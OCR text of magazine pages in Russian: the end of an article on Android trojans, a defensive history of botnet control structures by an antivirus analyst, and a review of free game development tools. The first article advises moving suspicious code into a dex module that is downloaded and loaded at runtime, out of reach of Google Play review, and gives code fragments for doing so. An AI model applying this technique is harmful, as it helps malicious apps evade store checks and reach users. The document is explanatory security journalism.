New module). Тут есть два варианта библиотеки: Android или Java, если у тебя будет какой-то академический код, не связанный с Android SDK. В эту библиотеку нужно поместить все, что может хоть как-то показаться подозрительным, этот код в Google Play не попадет.

![](_page_26_Figure_57.jpeg)

Ограничений на код никаких нет, точкой входа в библиотеку, вполне возможно, будет метод getInfo. Поскольку он будет расширять функциональность, ему нужно подать что-то на вход, например контекст приложения.

![](_page_26_Picture_790.jpeg)

Написанный код нужно будет собрать в единый JAR-файл. Сделать это можно разными способами, проще всего через Gradle. По умолчанию такая конвертация не идет, в конфиг (файл build.gradle для созданного модуля) нужно добавить вот такие строки:

task makejar(type: Jar, dependsOn: 'assembleRelease') { from fileTree(dir: 'build/intermediates/classes/release') }

Gradle умеет много чего, для него есть отдельная панель справа в IDE. Там есть много вариантов компиляции, к ним должен добавиться еще вариант makejar, который мы только что создали.

![](_page_26_Picture_791.jpeg)

incrementalDebugJavaCompilationSafeguard

#incrementalReleaseJavaCompilationSafeguard

**\*** javaPreCompileDebug

javaPreCompileRelease

javaPreCompileDebugAndroidTest # javaPreCompileDebugUnitTest

**W** javaPreCompileReleaseUnitTest

#incrementalDebugUnitTestJavaCompilationSafeguard

incrementalReleaseUnitTestJavaCompilationSafeguard

#### Генерация JAR через Gradle

**\*** makejar

Теперь сконвертируем библиотеку в dex-файл - это особым образом собранный јаva-код, подходящий для исполнения виртуальной машиной Dalvik и ее наследником ART, которые отвечают за запуск приложений в Android. Для такой конвертации в стандартном SDK есть компилятор dx.

![](_page_26_Picture_792.jpeg)

Конечно, динамическая загрузка модулей - это не изобретение вирусописателей, такая схема вполне легальна и используется повсеместно. Эту возможность Google добавила очень давно, еще в 2011 году. Главная причина такого решения — ограничение на количество методов, используемых в приложении, их не может быть больше 65 тысяч.

Кроме того, удобнее разбить приложение на несколько составляющих бинарный файл размером в несколько гигабайтов совершенно неудобно распространять. Ты мог заметить, что большинство игр под мобильные платформы выкладываются в Google Play только в виде базового лаунчера, остальное пользователь скачивает напрямую с сервера разработчиков. Для подгрузки таких модулей создан класс DexClassLoader. У него дос-

new DexClassLoader(pathToDex, internalStorage, null, classLoaderInst  $ance$ );

тупен только конструктор, который всю работу и выполняет.

В качестве аргумента у него пути к dex-файлу pathToDex и внутреннему хранилищу internalStorage, путь к дополнительным библиотекам (не нужны) и экземпляр класса ClassLoader. Но прежде чем подгружать библиотеку, ее нужно скачать и разместить во внутренней памяти, она может быть прочитана только оттуда. Но тут никакой магии не нужно - хватит классов AsyncTask и HttpURLConnection.

Как ты помнишь, у библиотеки есть входные параметры, которые как-то надо передать. Для этого создается массив, в котором нужно обозначить классы, необходимые библиотеке. Сам контекст приложения будет передан чуть позже, уже при вызове метода.

Class<?> wordClass = dexClassLoader.loadClass("xakep.com.mylibrary. LibraryClass");  $Class$  <?>[] args = new Class[1];

 $args[0] = Context.class;$ Method libMethod = wordClass.getDeclaredMethod("getInfo", args);

String libMethod = (String) libMethod.invoke(wordClass.newInstance(), this);

Тем, кто до этого с проблемой не сталкивался, происходящее будет малопонятно, и таким читателям помогут исходники готового проекта.

#### PLAYPROTECT, ИЛИ КОСТЫЛЬ ОТ GOOGLE

Приходит пора как-то упорядочить жизнь внутри смартфона. Антивирусные вендоры давно пытаются заработать лояльность аудитории - у всех крупных производителей появились мобильные продукты, да еще с широким набором бесплатных возможностей.

Kомпания Google решила, что ей следует начать еще больше контролировать устройства пользователей, и выпустила продукт под названием Play Protect, который в русском варианте звучит как «Play защита». Похоже, это обычный мобильный антивирус с интересным лозунгом «Спокойствие у вас на ладони» (да, лозунг выглядит как пропаганда онанизма, это вообще легально? — Прим. ред.).

![](_page_26_Picture_80.jpeg)

Устанавливать его не нужно, он уже встроен в пакет Google Play Service, найти его можно в меню приложения Play Market. На рынке мобильных антивирусов у специалистов Google серьезное преимущество - им раньше других доступны для анализа все приложения из Google Play, и при условии оптимизации бизнес-процессов вирусы они будут находить первыми.

Как ты мог заметить из отчетов, троян может активно распространяться несколько лет и только затем попасть в антивирусные базы. На практике это означает, что зловред, особенно если он не заражает все подряд и распространен на тысяче-двух устройств, в антивирусных базах окажется очень нескоро. Надеяться на антивирус как панацею я бы не стал, нужно продолжать держать голову светлой и не искать в Google Play халявы или глупых развлечений — именно такие люди составляют целевую аудиторию троянов.

#### СТРОИМ ПРОГНОЗЫ

Как и ожидалось, с ростом пользователей количество угроз тоже увеличивается. Наверное, нужно ждать, что Google введет какие-то новшества в своем репозитории, слишком уж много там мусора. Отмечу, что экосистема Apple выглядит гораздо лучше - массовых заражений нет, украсть данные гораздо сложнее.

Есть и хорошие новости: в Android-мире доля старых устройств быстро падает, к октябрю ОС KitKat (4.4) и старее уже занимают менее 20% рынка. Если контроль над качеством кода не ослабнет, то следующий год будет спокойней - серьезные уязвимости появляются редко, и главной проблемой становится человеческий фактор.

Ну а наш журнал будет все так же держать тебя в курсе происходящего естественно, чтобы ты применял эти знания только во благо. Если я что-то упустил или есть вопросы, обязательно пиши. Удачи! З-

# ЭВОЛЮЦИЯ<br>4 БОТОВ

![](_page_27_Picture_2.jpeg)

Павел Шалин Аналитик, «Доктор Веб»

В мире существуют разные боты. Есть боты, которые бороздят просторы морей или просто стоят на месте - как, например, буддистские боты (если что, это такая религиозная постройка). Но если ты читаешь ][, то наверняка догадался, что речь пойдет не про них и даже не про ископаемые бабушкины чеботы, а про автономно действующие вредоносные программы, способные выполнять поступающие извне команды и объединяться в ботнеты.

Одним из первых крупнейших ботнетов принято считать сеть, созданную в 2004 году с помощью почтового червя Beagle. Этот червь имел собственную реализацию протокола SMTP, с помощью которой рассылал себя по электронной почте. Заодно в нем был руткит-модуль, который позволял ему скрывать свое присутствие на зараженной машине.

С тех пор человечество пережило множество нашествий бот-сетей различного калибра. Ушел в историю и Rustock, спамивший с пулеметной скоростью в 192 письма за минуту, и Conficker, заразивший десять с половиной миллионов машин по всему миру. Это, к слову, был первый в истории ботнет, за любые сведения о создателях которого парни из Microsoft предложили награду в 250 тысяч долларов. «Wanted, dead or alive», как пел когда-то старик Бон Джови.

#### Немного об авторе

Как ты знаешь, в ][ пишут не журналисты, а IT-спецы. Павел Шалин - один из таких. Он работает аналитиком в компании Dr.Web и при этом ухитряется плодотворно писать под псевдонимом «Валентин Холмогоров», и не только на тему малвари и хакерства, но и довольно популярную фантастику. Из книг Павла на близкие любому хакеру темы мы бы тебе посоветовали прочесть «Бумажное небо» и «РRО Вирусы».

Первые бот-сети были примитивными. Они имели простую звездообразную структуру, в центре которой располагался управляющий сервер (Command and Control Server, C&C), а на вершинах лучей звезды — инфицированные хосты. Команды и конфиги передавались ботам по стандартным протоколам, например через старый добрый IRC. В этом случае трой подключался к определенному каналу и начинал слушать команды, которые ботовод отправлял прямо в чат. Самое слабое место такой архитектуры очевидно: достаточно грохнуть центральный сервер, и сеть становится неуправляемой, а отдать ботам команду на смену С&С уже не получится. Следующим этапом эволюции ботнетов стало появление алгоритмов динамической генерации имен управляющих серверов - DomainGenerationAlgorithm (DGA). Суть этой технологии проста. Бот содержит код, который генерирует доменные имена по специальному алгоритму. В результате получается домен, состоящий, например, из определенной последовательности символов латинского алфавита и цифр. Их легко отличить зарегистрировать такой домен психически здоровому человеку в голову попросту не придет. На этом домене и поднимается управляющий сервер. Если этот сервак однажды прикажет долго жить, нужно лишь зарегистрировать следующий и запустить на нем админку. В свою очередь, бот, не получив отклика от С&С, генерирует несколько новых адресов и начинает опрашивать их по очереди, пока не найдет работающий. Живучесть ботнета таким образом заметно повышается, да и ботовод получает уникальную возможность сберечь пару шекелей: некоторые регистраторы в погоне за прибылью позволяют своим клиентам регистрировать домены сейчас, а платить за это потом. Если деньги не поступают, домен через какое-то время просто отрубается. Используя этот лайфхак, некоторые особо прижимистые ботоводы меняют С&С раз в пару недель, экономя себе копеечку на пиво. Некоторые ботоводы параллельно использовали сразу несколько управляющих серверов на отдельных доменах, разбивая свой ботнет на подсети. Вот так, например, выглядит дизассемблированный фрагмент модуля DGA вируса Win32.Rmnet (для генерации доменных имен используется алгоритм LCG, линейный конгруэнтный метод).

![](_page_27_Picture_452.jpeg)

seg074:2001A96D create\_next\_domain end

Очевидно, что и такой подход имеет свою слабую сторону, а именно: он поз-ВОЛЯЕТ ЗАСИНКХОЛИТЬ ДОМЕН.

Sinkhole (англ. «выгребная яма») - этим звучным термином именуется методика перехвата управления ботнетом, подразумевающая получение полного контроля над бот-сетью с возможностью не только вести мониторинг и отслеживать состояние сети, но и отдавать команды ботам.

Дизассемблировав образец бота и изучив его код, вирусные аналитики получают в свое распоряжение алгоритм, которым бот генерирует адреса управляющих серверов. Зарегистрировав несколько таких адресов, специалисты создают с их помощью собственные управляющие серверы ботнета, способные в ответ на запрос вредоносной программы отправить ей корректный отклик и успешно пройти проверку на подлинность. После этого достаточно ликвидировать действующие управляющие центры бот-сети — способы, я думаю, более-менее очевидны всем. Утратив связь с командным сервером, боты начинают генерировать адреса альтернативных управляющих серверов при помощи уже известного алгоритма DGA, а затем устанавливают связь с «поддельным» управляющим центром и после успеха этой операции прекращают поиски альтернативных командных узлов. Управление ботнетом захвачено. Для защиты от такого беспредела антивирусных компаний вирмейкеры придумывают разнообразные ухищрения - например, протоколы обмена данными между ботом и С&С стали снабжать шифрованием. Впрочем, подобные механизмы используются в малвари и без DGA. Да и вирусописателям это, в общем-то, не помогло: против дизассемблера, как и против лома, нет надежного приема. Поэтому следующим этапом развития бот-сетей стало использование технологии P2P (peer-to-peer), или построение пиринговых одноранговых сетей. Такие сети вовсе не используют управляющих серверов, вместо этого они «общаются» с другими инфицированными компьютерами, передавая команды по сети от «точки к точке», по тому же принципу, что и торренты.

Поскольку одноранговые сети децентрализованы, их невозможно вывести из строя, уничтожив одним метким ударом управляющий сервер, - его попросту нет.

Ярким примером пиринговой вредоносной сети можно считать ботнет файлового вируса Win32.Sector, который заразил в общей сложности более миллиона компьютеров.

Подключенный к интернету компьютер может не иметь собственного внешнего IP-адреса, если в сети используется NAT (Network Address Translation). Поэтому, заразив компьютер, Win32.Sector проверяет, есть ли у машины внешний айпишник. Если есть, бот становится нодой (Node), то есть начинает играть роль маршрутизатора для других зараженных машин (Bot), не имеющих реального внешнего IP-адреса.

Инфицированные компьютеры типа Bot начинают «общаться» с интернетом и другими зараженными узлами через ноду. Каждый инфицированный узел такой сети получает начальный список из ста IP-адресов других ботов, с которыми он пытается установить соединение, причем этот список периодически обновляется. При подобной структуре сети потеря одной ноды (например, если владелец компьютера вылечит его от вируса) ничем не грозит всей системе в целом: бот просто подключится к другой ноде для получения дальнейших управляющих команд.

![](_page_27_Picture_18.jpeg)

Организация одноранговой бот-сети на примере Win32.Sector

Существуют и более сложные ботнеты, которые можно отнести к смешанному типу. Например, Trojan.Dridex.49 для связи с управляющими серверами использует сложную одноранговую бот-сеть, которая состоит из двух промежуточных слоев прокси. Заразив компьютер, Trojan.Dridex.49 может принять на себя одну из трех возможных ролей:

- $\cdot$  Bot трояны этого типа работают на компьютерах, не имеющих внешнего IP-адреса. Bot устанавливает связь с управляющим сервером через троянов с ролью Node;
- Node трояны этого типа работают на компьютерах с внешним IP-адресом и передают данные от ботов к троянам с ролью AdminNode, а также в обратном направлении;
- AdminNode как ты мог догадаться, «админская нода». Высшая ступень, на которой экземпляры трояна поддерживают связь друг с другом, а также непосредственно с управляющим сервером.

Таким образом, цепочка связи инфицированного компьютера без внешнего IP с управляющим сервером ботнета выглядит в общем случае следующим образом: Bot → Node → AdminNode → другие AdminNode → С&С. При этом для обеспечения безопасности соединения экземпляры трояна обмениваются между собой цифровыми ключами. Структура этой сети показана на иллюстрации.

![](_page_27_Picture_453.jpeg)

![](_page_27_Figure_26.jpeg)

Чтобы получить с управляющего сервера новый перечень IP-адресов ботов с ролью Node или конфигурационных данных, необходимых для выполнения веб-инжектов, трояны с ролью Bot передают запрос экземпляру с ролью Node, и тот переправляет его админской ноде. Она, в свою очередь, может перебрасывать его другим AdminNode до тех пор, пока запрос не достигнет управляющего сервера.

Запрошенные данные от управляющего сервера рядовому боту передаются в обратном иерархическом порядке. Точно так же доставляются дополнительные функциональные модули вредоносной программы: ноды запрашивают их у управляющего сервера через AdminNode, а боты получают их по запросу у нод. Такая многоуровневая и запутанная система значительно затрудняет отслеживание управляющих серверов и перехват информации.

Некоторые современные вредоносные программы, например отдельные модификации банковского троянца Zeus, используют еще более сложную и изощренную структуру Р2Р-ботнета с применением туннелирования.

Например, запустившись на целевом компьютере, такой троян может расшифровать из собственного конфигурационного файла список других ботов с ролью Node и попытаться установить с ними соединение. А если наладить связь не удалось, он сгенерирует перечень доменов по алгоритму DGS и попытается получить актуальный список нод оттуда.

При этом ресурсы таких доменов - это не управляющие серверы. Они просто хранят перечни IP-адресов нод, которые и отдают ботам по запросу. Связь с истинным управляющим устанавливается через отдельные ноды, которые работают как туннелирующий сервер. Сам злоумышленник, управляющий ботнетом, тоже передает команды С&С не напрямую, а через туннель - чтобы лучше замести следы.

![](_page_27_Figure_32.jpeg)

В последние годы стали появляться новые схемы ботнетов - с использованием Tor и облачных технологий. Еще в 2008 году были выявлены трояны, которые получали команды с определенной учетной записи в Twitter и в специально созданной вирусописателями ветке Google Groups.

Для хранения компонентов вредоносных программ, которые могут быть загружены и установлены на инфицированной машине, нередко используются облачные сервисы Google Docs и Google Drive. Например, Google Docs для обмена данными с С&С использовала обнаруженная в 2012 году вредоносная программа-бэкдор BackDoor.Makadoc.

Встроенное Google Docs веб-приложение Google Docs Viewer обрабатывало все входящие запросы, как обычный открытый прокси-сервер. При этом такие запросы не вызывают подозрений у встроенного файрвола Windows, чем и воспользовались злоумышленники.

Во время обработки запросов Google Docs Viewer даже не требовал у клиента авторизации в Google Docs - он просто перенаправлял их на командный сервер, что еще больше облегчило задачу киберпреступникам.

Вирусописатели постоянно изобретают новые методики управления ботнетами, а вирусные аналитики, в свою очередь, непрерывно совершенствуют инструменты противодействия им. Это можно сравнить с извечной борьбой снаряда и брони, которая, как известно, может лишь остановиться на время, но не закончится никогда. **ВС** 

#### ПОДБИРАЕМ НАБОР БЕСПЛАТНЫХ ПРОГРАММ ДЛЯ РАЗРАБОТКИ ИГР

Юрий Язев Программист, разработчик

компьютерных игр. Старый автор журнала «Хакер» <u>yazevsoft@qmail.com</u>

## ИНСТРУМЕНТАРИИ **START**

Игровой движок — сердце компьютерной игры и центральинструмент геймдевелопера. Центральный, но не ный единственный — без трехмерного графического редактора, программы для создания анимированных персонажей, звукового редактора, средства для создания уровней, средства разработки шрифтов и многого другого труд инди-разработчика был бы просто невозможен. В этой статье мы с тобой подберем полный комплект бесплатного либо недорогого ПО, которое пригодится тебе в нелегкой работе индивидуального разработчика игр. И нет, это будет не Unity 3D + Visual Studio + Photoshop + Maya.

#### **ИГРОВЫЕ ДВИЖКИ**

В статьях про выбор игрового движка («Обзор самых популярных движков для разработки игр» и «Сравниваем 6 лучших игровых движков») я рассказывал преимущественно о топовых продуктах, которые у всех на слуху: Torque 2D/3D, Unity 3D, Unreal Engine 4, CryEngine. По сути, с ними все понятно, за прошедший год мало что изменилось, а в этой статье мы коснемся лишь того, что не вошло в предыдущие, - рассмотрим интересные, но не очень популярные «модели».

Компания TheGameCreators гордо создает тулзы для разработки игр с 1999 года. И при том, что многие тулзы других вендоров бесплатны, TGC продает свои продукты и очевидно имеет профит. На ее счету такие проекты, как **DarkBASIC, DarkGDK** (когда-то очень давно я написал об этом движке целый цикл статей), FPS Creator. Сейчас все эти продукты отданы в сообщество открытых исходников и хостятся на GitHub. DarkGDK всегда представлял собой либу для C++. В настоящее время компания активно развивает три продукта: MyWorld (для создания RPG), GameGuru (для создания 3D-шутеров без программирования) и AppGameKit.

АGK — флагманский продукт компании ТGC, универсальный движок, с помощью которого можно создавать игры любых жанров под все рас-Windows, Linux, macOS, Android, платформы: пространенные iOS. HTML5 и даже для Raspberry Pi (модуль скачивается отдельно). И все это единожды написанный код! Этим сейчас, правда, уже никого не удивишь, но все равно приятно. С помощью AGK можно создавать не только 2D- и 3D-игры, но и обыкновенные приложения.

AGK состоит из двух уровней (tiers). Tier 1 - это разработка игры с помощью многофункционального скриптового языка (модифицированный под игры легкий в изучении BASIC). Tier 2 представляет собой фреймворк, подключаемый к C++. Таким образом, AppGameKit - это смесь модернизированных и улучшенных старых продуктов компании: DarkBASIC и Dark-GDK в одном флаконе.

Неважно, какой уровень будет использоваться для разработки, в обоих случаях игру можно размножить на все поддерживаемые платформы. На первом уровне код пишется в специальной IDE для скриптового языка AGK, во втором — в любимой среде разработки на C++, например Visual Studio.

Вдобавок AGK поддерживает легкую интеграцию с PHP для разработки онлайновых игр и приложений. Среди ключевых возможностей разрабатываемых в AGK игр: поддержка физических движков Box 2D и 3D Bullet (соответственно для двумерной и трехмерной графики), системы частиц, проигрывание видео, отображение рекламы, поддержка камеры и разные социальные сервисы.

АGК прекрасно подходит для прототипирования и обкатки новых механик, также его вполне можно использовать для разработки законченных решений. Если ты решишь купить этот продукт, рекомендую сделать это в Steam, а не

с официального сайта, поскольку цена приятно отличается.

![](_page_28_Picture_659.jpeg)

Еще один движок, на котором я хочу остановиться, - это Godot. С недавнего времени он стал для меня интересен, и вот почему. Он полностью открытый и кросс-платформенный. На нем можно разрабатывать игры, сидя в Windows, Linux, macOS, а создавать их для Windows Desktop, Windows Universal, Linux, macOS, BSD, Haiku, Android, iOS, BlackBerry 10 и HTML5. Начало движку Godot было положено сотрудниками аргентинской компании Okam в 2007 году. Изначально он создавался для собственных проектов компании, однако после того, как он достиг определенного уровня, авторы решили выложить его на GitHub. Это произошло в 2014 году. С того времени сообщество стало помогать с разработкой.

Редактор АGK

С самого начала движок создавался как полноценная среда для разработки игр, не требующая посторонних средств кодирования. Он содержит оригинальный интерфейс, собственный скриптовый язык GDScript, полный исходный код на C++ и множество типов объектов, используемых для разработки игр. Некоторые из них служат для создания пользовательского интерфейса, другие предоставляют спрайты (служат для создания 2D-игр), с помощью третьих можно создавать физические объекты, четвертые для видео и звуков, пятые помогают добавить системы частиц разной конфигурации, шестые — анимированные 3D-объекты, седьмые — целые сцены и прочее.

Скриптовый язык напоминает Python, но отличается от него в лучшую сторону, например наличием строгой типизации. Редактор кода, встроенный в Godot, обладает всеми характеристиками современных средств программирования: тут есть подсветка синтаксиса, подстановка, вставка автоотступов и так далее. Из дополнительных особенностей стоит отметить наличие дебаггера, профайлера и монитора видеопамяти.

Графическая составляющая в Godot основана на OpenGL ES 2. Имеется редактор для визуального создания и модификации шейдеров, есть собственный язык для их написания. Godot обладает встроенным редактором для создания анимации, как персонажей, так и других объектов. Для достижения приемлемого уровня оптимизации разработчики Godot отказались от использования физических движков третьих фирм, создав с нуля решение для просчета физических взаимодействий.

![](_page_28_Picture_19.jpeg)

Godot

Чтобы собирать версии для разных платформ, достаточно скачать экспортер и применить его для создания бандла под определенную платформу. Исходный проект менять не понадобится.

#### Как дела у независимых разработчиков

За год на инди-сцене произошло много интересного. Как я и предполагал, в настоящее время инди, пытаясь соперничать с «большими» разработчиками, сидящими под крылом у издателей, начали осваивать просторы 3D и глобального онлайна. По большей части это сетевые сессионные шутеры, но иногда встречаются и ММО. Этому поспособствовали современные игровые технологии, в частности движки. Между тем многие инди (и их большинство) по-прежнему разрабатывают двумерные экшены и адвенчуры для мобильных платформ и ПК. Конкурируя с ААА-проектами, инди порой ухитряются сделать игру, по своей продуманности, подаче сюжета, глубине стиля и красоте превосходящую конкурентов из мира «больших» игр.

#### **ГРАФИЧЕСКИЕ РЕДАКТОРЫ**

К незаменимым инструментам для разработки любой игры относятся и графические редакторы. Без них никак. И неважно, двумерную или трехмерную игру ты разрабатываешь, двумерные редакторы понадобятся в любом случае. Честно скажу, мне не нравится Photoshop, я им не пользуюсь уже много лет. Из проприетарных редакторов мне больше по душе пакет программ CoreIDRAW. В этот пакет входят прекрасный векторный редактор, собственно CoreIDRAW и Corel Photo-Paint, не уступающий по функциональности Photoshop. Мне кажется, что CoreIDRAW превосходит Adobe Illustrator, но последний я не юзал. Однако CorelDRAW стоит охренительных денег. :-) Поэтому, когда я стал добросовестным инди, то отказался от него и разом потерял век-

торный и растровый редакторы.

Между тем в мире open source полно интересных графических редакторов. Среди них есть безусловные лидеры, разработка которых ведется уже не один год. По функциональности они не уступают проприетарным решениям. Наилучшим выбором среди растровых редакторов для меня стал GIMP. Программа разрабатывается с 1995 года и содержит все инструменты и подавляющее большинство опций и настроек «Фотошопа».

![](_page_28_Picture_28.jpeg)

**GIMP** 

Из векторных редакторов очевидный выбор - это Inkspace. Inkspace выглядит и работает, как CorelDRAW, набор инструментов примерно похожий.

![](_page_28_Figure_31.jpeg)

Инструменты рисования и заливки, большой набор шаблонных фигур, изменения формы и многое другое. Есть слои, фильтры и расширения. В общем — все, что нужно для продуктивной работы.

#### СОФТ ДЛЯ ЗD-МОДЕЛИРОВАНИЯ

Maya, LightWave, 3ds Max, ZBrush - отличные программы трехмерного моделирования и анимации, но для инди они, увы, слишком дороги. Какие решения тут может предложить open source?

Самый популярный редактор для 3D-моделирования с открытым кодом, безусловно, Blender. Он появился еще в 1994-м и первые годы своей жизни был коммерческим продуктом (вы будете очень смеяться, но использование этого редактора мы в «Хакере» рекомендовали еще в начале века. - Прим. ред.). В 2002-м его код был открыт и опубликован по свободной лицензии. С того времени и ведется его активное развитие.

Blender всегда славился своей сложностью. Отчасти причиной этого стали его первые версии, где большинство команд выполнялись через нажатие клавиатурных комбинаций. Сейчас дела в этом отношении заметно улучшились, и для вызова практически любой команды можно использовать либо кнопку на панели инструментов, либо пункт в меню.

Кроме средств моделирования (полигональное и скульптурное моделирование, кривые Безье, NURBS, Metaballs), в Blender есть механизмы рендеринга, тулзы для анимации (инверсная, скелетная или нелинейная анимация), создание и редактирование видео, физика (динамика мягких и твердых тел, обрабатываемые с помощью физического движка Bullet), система ВОЛОС.

Также Blender содержит Blender Game Engine, с помощью которого можно разрабатывать простую игровую логику, обрабатывать столкновения и описывать реакции. Код игровой логики пишется на языке Python. На нем же можно и расширять ассортимент тулз, входящих в Blender.

![](_page_28_Figure_39.jpeg)

Blender с загруженной моделью

Помимо Blender, существует еще одно бесплатное (пусть и не открытое) решение - это TrueSpace.

До 2008 года эту программу разрабатывали в компании Caligari. Затем права купила Microsoft, а в 2010 году разработка была прекращена, и последняя версия (7.61) выпущена бесплатно. Корнями это приложение уходит в далекий 1986 год. Тогда оно разрабатывалось для компьютеров Amiga. Только в 1994 году вышла первая версия TrueSpace для Windows.

Технологии, заложенные в TrueSpace, использованы Microsoft в приложении 3D Builder (доступно бесплатно в Windows Store).

![](_page_28_Picture_660.jpeg)

Приложение позволяет сканировать, импортировать из широкого диапазона формата файлов, редактировать, выстраивать трехмерные объекты и распечатывать модели на 3D-принтере.

![](_page_28_Figure_46.jpeg)

**3D Builder** 

Лет десять тому назад, когда я довольно плотно занимался трехмерным моделированием и анимацией, мне сильно нравилась эта программа с ее клевым и не похожим ни на какие другие моделеры интерфейсом.

#### **3D-персонажи**

Для быстрого создания трехмерных персонажей гуманоидного типа можно воспользоваться программой MakeHuman с открытым исходным кодом. Создание персонажа начинается с настройки параметров «болванки» (персонажа по умолчанию). Среди параметров: пол, возраст, рост, вес, мускулатура, поза и многое другое. Приложение в чем-то напоминает Blender, но отличается простым и понятным интерфейсом.

![](_page_28_Figure_51.jpeg)

#### MakeHuman

Нынешняя версия 1.1.0 разработана на C++ и Python. Графика обрабатывается и выводится средствами OpenGL. Изначально в 1999 году, когда это приложение появилось, оно представляло собой плагин для Blender и называлось MakeHead. Позднее, упершись в предел возможностей Python API, команда решила начать проект с нуля на С. Еще позже он был перенесен на C++. Между тем из-за того, что программу стало сложно разрабатывать и поддерживать, в 2009 году разработчики приняли решение вернуться к Python с ядром на C++, при этом они начали обособленный от Blender проект. Таким образом, первая стабильная версия MakeHuman вышла в 2014 году.

Подробнее работу с трехмерными персонажами и еще одно полезное приложение (Fuse) я разбираю в статье на моем сайте.

## ПОДБИРАЕМ НАБОР БЕСПЛАТНЫХ<br>ПРОГРАММ ДЛЯ РАЗРАБОТКИ ИГР ИНСТРУМЕНТАРИИ ИГРОДЕЛА

#### СОЗДАНИЕ КАСТОМНЫХ ШРИФТОВ

В связи с тем что многие шрифты вовсе не бесплатны и охраняются авторскими правами, нам необходимо использовать собственные шрифты. Для их создания существует ряд программ - как платных, так и свободных.

Из числа последних можно выделить два инструмента. Первый - Font-Forge. Он представляет собой полноценный инструмент для редактирования имеющихся и создания новых шрифтов в форматах TrueType, PostScript и OpenType. Изначально FontForge был программой для Linux, поэтому основан на GTK+ и в Windows работает в Cygwin.

![](_page_29_Picture_431.jpeg)

FontForge под Windows

Вторая полезная тулза — это BMFont. Она нужна для превращения любого из установленных в системе шрифтов в компактную растровую раскладку, которую удобно загружать из игры. Программа даже умеет сохранять в отдельном файле координаты всех символов и размеры промежутков между ними. В общем, BMFont - наиполезнейший инструмент в арсенале разработчика игр.

![](_page_29_Picture_432.jpeg)

![](_page_29_Figure_10.jpeg)

#### СОЗДАНИЕ УРОВНЕЙ

В двумерной игре карта представляет собой задний фон плюс элементы, с которыми могут взаимодействовать персонажи и NPC. Все это можно сделать вручную: нарисовать отдельно фон, элементы, скомпоновать их в разрабатываемой игре, создав в движке для каждого отдельного элемента уникальный объект.

Но есть способ лучше — воспользоваться редактором тайловых карт. Тайловую, или плиточную, графику используют, когда создают игровые уровни, заполняя большое пространство подготовленными плитками. Если все правильно распределить и добавить вариации, то игрок не заметит повторений.

Один из самых распространенных редакторов тайловых карт - свободная программа с открытым исходным кодом Tiled. С его помощью можно создавать карты для двумерных и изометрических игр. К ним можно отнести платформеры с видом сбоку/сверху, ролевые игры, стратегии. Тайлы могут быть квадратными растрами или шестиугольниками. В качестве тайла можно

использовать любое изображение.

Карты в Tiled формируются по слоям. Для определенных плиток можно задать свойства столкновения. Разрабатываемые уровни сохраняются в XMLформате ТМХ. Затем его можно загрузить из движка игры. Формат ТМХ поддерживается рядом движков. Кроме XML-подобного формата, поддерживается и JSON-подобный.

![](_page_29_Picture_433.jpeg)

#### СОЗДАНИЕ КАРТ ТЕКСТУР

Создавать для каждого изображения отдельный файл - плохое решение. В игре могут использоваться десятки и сотни изображений, и загружать каждый в отдельности непрактично и неудобно, особенно если речь идет об анимации. Поэтому для нее обычно используются таблицы спрайтов (Sprite Sheet), каждая из которых содержит большое число изображений.

Для создания спрайтовых таблиц можно взять программу TexturePacker. При первом запуске тебе предложат выбор из бесплатной версии и Pro. Отличия Pro - в некоторых дополнительных возможностях вроде экспорта в SWF, экспорта из командной строки и средств автоматизации. Бесплатная же версия содержит только GUI-версию интерфейса. Полная версия Texture-Packer поддерживает форматы загрузки спрайтовых таблиц для тридцати движков (включая Unity 3D, Cocos2d-x), а у бесплатной версии этот список ограничен (сравнить списки ты можешь на сайте разработчика).

![](_page_29_Picture_434.jpeg)

TexturePacker

TexturePacker не только создает компактную таблицу спрайтов, но и сжимает их и позволяет оптимизировать цвет, что еще лучше экономит ресурсы. После запуска бесплатной версии последует вопрос о том, для какого игрового фреймворка (или движка) создается данная таблица спрайтов. Затем будет предложено загрузить изображения.

#### СОЗДАНИЕ АНИМАЦИИ

Анимированные образы используются в играх постоянно. Чтобы создать анимацию какого-либо объекта, можно нарисовать каждое его состояние самостоятельно в графическом редакторе от руки, но это будет очень долго и непродуктивно. Гораздо лучше воспользоваться специальными инструментами.

Анимировать двумерный объект можно, например, с помощью редактора Flash, но мне гораздо больше нравится Spine компании Esoteric Software. К сожалению, она не бесплатна, но такой мощный инструмент, как Spine, стоит своих денег (70 долларов за версию Essential или 300 долларов за профессиональную). Spine создает скелетную анимацию между связанными графическими изображениями, а скелетная анимация прекрасно подходит не только для персонажей, но и для движения и взаимодействия любых других объектов. Spine умеет экспортировать созданную анимацию в различные форматы, как в видео, так и по кадрам.

![](_page_29_Picture_27.jpeg)

Ая купил Spine

Прежде чем приобрести этот инструмент, можно опробовать триальную версию. От полной она отличается тем, что сохранить проект и экспортировать данные нельзя.

В Spine изображения прикрепляются к костям, а затем последние анимируются. Какую выгоду мы приобретаем, используя скелетную анимацию вместо покадровой?

- Меньший размер итоговых данных благодаря использованию меньшего количества изображений, только сохранение координат костей;
- соответственно, меньше приходится рисовать;
- благодаря интерполяции анимация работает более быстро и плавно;
- скелетные анимации могут смешиваться;
- анимацией можно управлять из кода.

Еще одна очень полезная программа для создания спрайтовых анимаций Spriter. Она в целом похожа на Spine и выполняет те же функции. У Spriter есть демонстрационная и профессиональная версии.

![](_page_29_Figure_37.jpeg)

Spriter

#### ЗВУКОВОЕ СОПРОВОЖДЕНИЕ

У звукоинженера в игровой индустрии весьма творческая работа. Он разными способами пытается получить необходимые ему звуки: хлопает воздушные шары, взрывает петарды, переливает воду из одного стакана в другой, записывает звук дождя, находясь на крыше здания, - а потом все эти звуки обрабатывает в звуковом редакторе. Или же создает их с нуля. На рынке представлено большое количество коммерческих редакторов. Также немало их и в свободном доступе. Наиболее популярный из них - это Audacity, и его слава вполне оправданна.

Этот редактор обладает всеми возможностями коммерческих редакторов аудио:

- одновременная работа с несколькими дорожками, в том числе прослушивание;
- работа с файлами разных форматов чтение и запись MP3, WAV, OGG и так далее;
- удаление шумов из звука;
- изменение темпа и высоты звука;
- большой набор эффектов, как поставляемых с программой «из коробки», так и устанавливаемых отдельно — в виде плагинов.

![](_page_29_Picture_435.jpeg)

![](_page_29_Picture_48.jpeg)

#### РЕСУРСЫ БЕСПЛАТНО!

